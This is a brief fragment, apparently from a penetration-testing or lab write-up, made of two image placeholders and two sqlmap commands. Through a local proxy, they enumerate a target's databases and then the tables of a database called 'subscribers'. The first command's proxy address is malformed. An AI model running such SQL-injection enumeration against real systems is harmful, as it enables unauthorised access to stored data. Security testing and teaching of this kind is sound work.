
sqlmap -r request.txt --batch --proxy=http://127.0.0.:8080 --dbs


sqlmap -r request.txt --batch --proxy=http://127.0.0.1:8080 -D subscribers --tables